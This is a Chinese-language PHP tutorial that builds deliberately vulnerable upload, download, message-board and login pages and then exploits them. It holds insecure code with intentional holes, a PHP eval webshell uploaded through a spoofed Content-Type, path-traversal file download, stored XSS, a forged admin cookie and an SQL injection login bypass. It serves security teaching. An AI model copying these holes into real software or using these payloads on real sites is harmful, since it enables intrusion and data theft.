文章目录
- 文件上传类
- 需求
- 文件上传漏洞
- 文件下载类
- 需求
- 文件下载漏洞
- 扩展
- 留言板类(XSS漏洞)
- 需求
- XSS漏洞
- 登录类
- 需求
- cookie伪造漏洞
- 万能密码登录
持续更新中…
文章中代码资源已上传资源,如需要打包好的请点击PHP开发漏洞环境(SQL注入+文件上传+文件下载+XSS+万能密码+session/cookie的学习等等)
文件上传类
需求
1、在博客文件中生成上传文件的功能
2、只允许上传jpg、jpeg、png文件格式

upload.php
<!DOCTYPE html>
<html>
<head> <title>文件上传</title>
</head>
<body>
<h2>文件上传</h2>
<form action="" method="POST" enctype="multipart/form-data"> <input type="file" name="upload"> <input type="submit" value="上传">
</form>
</body>
</html> <?php
header("Content-Type: text/html; charset=UTF-8"); //设置字符集
//获取文件名字
@$name = $_FILES['upload']['name'];
//获取上传文件的类型
@$type = $_FILES['upload']['type'];
//获取上传文件的大小
@$size = $_FILES['upload']['size'];
//获取上传文件的错误代码
@$error = $_FILES['upload']['error'];
//获取上传文件的临时文件名
@$tmp_name = $_FILES['upload']['tmp_name']; echo @$name . "<br>";//打印
echo @$type . "<br>";
echo @$size . "<br>";
echo @$error . "<br>";
echo @$tmp_name . "<br>"; if ($type == "image/jpeg" || $type == "image/jpg" || $type == "image/png") { if (!move_uploaded_file($tmp_name, 'upload/' . $name)) { echo "文件移动失败"; } else { echo '/upload/' . $name; echo "文件上传成功"; }
} else { echo "文件类型不正确";
}
?>
文件上传漏洞
通过代码分析,做了文件类型的判断,只限于jpeg、png、jpg 三种类型进行上传,那么上传php一句话木马会提示文件类型不正确,并且在目录中未发现上传的文件


试想既然知道有限制,那么我们能不能抓包修改文件类型呢?
上传一个一句话木马文件,文件后缀 .php
<?php @eval($_POST['cmd']);?>

修改为: Content-Type:image/png,放包

发现上传成功并获取到了路径



进行漏洞利用

文件下载类
需求
1、创建一个文件下载的功能
2、在soft文件夹中提取所需要的东西
3、需要有选择框,以供选择
download.php
<!DOCTYPE html>
<html lang="en">
<head> <meta charset="UTF-8"> <title>文件下载</title>
</head>
<body>
<h1>直接下载</h1>
<?php
// 获取文件路径
$filepath = '../soft/'; // 获取文件列表
$filenames = scandir($filepath); // 创建下载表单
echo '<form action="" method="POST">';
echo '需要下载的文件:<select name="name">'; // 生成文件下拉选项
foreach ($filenames as $filename) { if ($filename != '.' && $filename != '..') { echo '<option value="' . $filename . '">' . $filename . '</option>'; }
} // 关闭下载表单
echo '</select>';
echo '<input type="submit" value="下载">';
echo '</form>'; // 处理文件下载
if (isset($_POST['name'])) { $name = $_POST['name']; $file = $filepath . $name; // 检查文件是否存在 if (file_exists($file)) { $filesize = filesize($file); // 设置下载文件的相关头信息 header('Content-Type: application/octet-stream'); header('Content-Disposition: attachment; filename="' . $name . '"'); header('Content-Length: ' . $filesize); // 读取文件内容并输出给用户 readfile($file); exit; } else { echo '文件不存在!'; }
}
?>
</body>
</html>

文件下载漏洞
分析代码发现下载文件名由name决定,那么我们就可以尝试构造任意文件名,跳目录,造成任意文件下载
抓包



修改文件名,可以任意读取源代码,造成任意文件下载读取漏洞

扩展
文件类漏洞,还有如下漏洞类型,不一一举例,原理都差不多,如:
1、任意文件删除
2、任意文件写入
3、文件包含等等
WEB漏洞核心
1、可控变量
2、特定函数
留言板类(XSS漏洞)
需求
1、生成留言板功能
2、并写一个留言列表功能,可以看到留言人的姓名和内容
XSS漏洞
message.php
<!DOCTYPE html>
<html lang="en">
<head> <meta charset="UTF-8"> <title>留言板</title>
</head>
<body>
<h1>留言板</h1> <?php
// 处理留言提交
if (isset($_POST['submit'])) { $name = $_POST['name']; $message = $_POST['message']; $timestamp = date('Y-m-d H:i:s'); // 将留言信息保存到文件 $file = 'messages.txt'; $data = $timestamp . ' - ' . $name . ': ' . $message . "\n"; file_put_contents($file, $data, FILE_APPEND);
}
?> <form action="" method="POST"> <label for="name">姓名:</label> <input type="text" name="name" id="name" required><br> <label for="message">留言:</label> <textarea name="message" id="message" rows="4" required></textarea><br> <input type="submit" name="submit" value="提交留言">
</form> <hr> <h2>留言列表</h2> <?php
// 读取留言列表
$file = 'messages.txt';
if (file_exists($file)) { $messages = file($file); // 显示留言列表 foreach ($messages as $message) { echo $message . '<br>'; }
} else { echo '暂无留言。';
}
?>
</body>
</html>

通过代码分析,发现留言的信息都存在message.txt 文件里,然后进行读取放到留言列表中,这里可能造成存储型XSS漏洞,那么我们试试构造JS语句,看是否被执行。


点击提交留言,发现存在xss漏洞,并存储在message.txt 文件里,每次刷新都会调用,说明存在存储型XSS漏洞

登录类
需求
1、生成登录页面
2、使用session或cookie进行验证
3、登录时使用验证码校验
4、必须使用‘user1’账号,才能登录管理员后台
login.php(cookie验证)
<!DOCTYPE html>
<html lang="en">
<head> <meta charset="UTF-8"> <title>登录页面</title> <link rel="stylesheet" type="text/css" href="../login.css">
</head>
<body>
<div class="container"> <h2>欢迎登录</h2> <form action="login.php" method="POST"> <div class="form-group"> <label for="username">用户名:</label> <input type="text" id="username" name="username" required> </div> <div class="form-group"> <label for="password">密码:</label> <input type="password" id="password" name="password" required> </div> <div class="form-group"> <label for="captcha">验证码:</label> <input type="text" id="captcha" name="captcha" required> <img src="captcha.php" alt="验证码"> </div> <button type="submit" name="login">登录</button> </form></div>
</body>
</html> <?php
session_start(); include('../config/conn.php'); @$username = $_POST['username'];
@$password = $_POST['password'];
@$captcha = $_POST['captcha']; // 验证验证码 if (isset($_POST['login'])) { if (isset($_SESSION['captcha']) && strtolower($captcha) === strtolower($_SESSION['captcha'])) { // 验证用户名和密码 $sql = "SELECT * FROM pass WHERE username = '$username' AND password = '$password'"; $result = mysqli_query($conn, $sql); echo $sql;
/* if (mysqli_num_rows($result)) { echo "登录成功"; header("location:../admin/admin_login.php"); // 验证成功跳转到后台页面 setcookie("username", $username, 0, '/'); // 设置cookie } else { echo "用户名或密码错误"; } } else { echo "验证码错误"; }}
//
*/
//session验证 while (@$row = mysqli_fetch_array(@$result)) {//成功登录后 $_SESSION['username'] = $row['username'];//将查询结果的数据进行赋值 header("location:../admin/admin_login.php");//验证成功跳转到后台页面 } }
} ?>
admin_login.php(登录校验)
<?php
include ("../config/login_check.php"); //cookie验证 /*
session验证
header("Content-type:text/html;charset=utf-8");//编码
session_start();
if (@$_SESSION['username']=='user1'){ echo '登录成功,这里是管理员后台';
}else{ echo '非法访问';
}
?>
*/
?>
login_check.php (cookie验证)
<?php
//1、先验证登录,才进行代码操作
//2、cookie验证
//3、session验证
header("Content-type:text/html;charset=utf-8");//编码
@$username = $_COOKIE['username'];//接受cookie
if ($username == 'user1') {//只有当用户名为'user1'时才能登录到管理员后台 echo '登录成功,这里是后台管理界面';
} elseif ($username != '') {//其他用户验证成功 echo '登录成功';
} else { echo "非法访问";
}
?>
captcha.php 验证码
<?php
session_start(); // 生成随机验证码
$length = 4; // 验证码长度
$characters = '0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ'; // 验证码字符集
$captcha = '';
for ($i = 0; $i < $length; $i++) { $captcha .= $characters[rand(0, strlen($characters) - 1)];
} // 存储验证码到 Session$_SESSION['captcha'] = $captcha; // 创建验证码图片
$imageWidth = 110;
$imageHeight = 80;
$image = imagecreatetruecolor($imageWidth, $imageHeight);
$backgroundColor = imagecolorallocate($image, 255, 255, 255);
$textColor = imagecolorallocate($image, 0, 0, 0); // 填充背景色
imagefilledrectangle($image, 0, 0, $imageWidth, $imageHeight, $backgroundColor); // 绘制验证码文本
$textX = ($imageWidth - 50) / 2;
$textY = $imageHeight / 2 + 10;
imagestring($image, 5, $textX, $textY, $captcha, $textColor); // 输出验证码图片
header('Content-Type: image/png');
imagepng($image);
imagedestroy($image);
?>
验证是否符合需求


user1 管理登录后台


其他用户登录,不前往管理员后台

cookie伪造漏洞
通过代码分析,后端校验用户为 user1 即可登录到管理员后台

修改cookie为 user1,刷新即可登录到管理元后台


万能密码登录
通过代码审计发现对数据库做校验的时候,出现了一些问题,如下:
$sql = "SELECT * FROM pass WHERE username = '$username' AND password = '$password'";
把 $username 替换成 如下:
SELECT * FROM pass WHERE username = '1' or 1=1 -- ' AND password = '$password'
这样就形成了,万能密码登录